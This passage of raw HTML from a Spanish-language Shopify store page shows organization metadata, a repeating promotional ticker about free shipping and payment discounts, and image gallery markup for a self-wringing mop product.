  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "impocommerce",
    
      "logo": "https:\/\/impocommerce.com\/cdn\/shop\/files\/WhatsApp_Image_2024-08-23_at_11.43.21.jpg?v=1732653986\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/impocommerce.com"
  }
</script>
</div><div id="shopify-section-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  
  .horizontal-ticker-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 254, 153, 1;
    --gradient-background: #fe9901;
    --color-foreground: 255, 255, 255;
  }
  
  @keyframes mobileHorTickersections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--18761956229335__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 2.1rem;--desktop-text-size: 2.3rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              🚚ENVÍO GRATIS A PARTIR DE $18
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              💸PAGA SEGURO EN LA ENTREGA
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚ENVÍO GRATIS A PARTIR DE $18
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🤑PAGA CON TARJETA Y RECIBE $5 DESCUENTO
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  💸PAGA SEGURO EN LA ENTREGA
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18761956131031__main" class="shopify-section section"><section
  id="MainProduct-template--18761956131031__main"
  class="page-width section-template--18761956131031__main-padding"
  data-section="template--18761956131031__main"
><style data-shopify>.section-template--18761956131031__main-padding {
      padding-top: 4px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18761956131031__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18761956131031__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 3;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18761956131031__main {
        --media-radius: 12px;
        --grid-mobile-horizontal-spacing: 12px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--18761956131031__main"
  data-section="template--18761956131031__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18761956131031__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18761956131031__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18761956131031__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--18761956131031__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18761956131031__main-33491723944151"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18761956131031__main-33491723944151"
            data-alt="TRAPEADOR AUTO ESCURRIBLE"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18761956131031__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33491723944151">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18761956131031__main-33491723976919"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18761956131031__main-33491723976919"
            data-alt="TRAPEADOR AUTO ESCURRIBLE"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18761956131031__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33491723976919">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18761956131031__main-33491724009687"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18761956131031__main-33491724009687"
            data-alt="TRAPEADOR AUTO ESCURRIBLE"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18761956131031__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
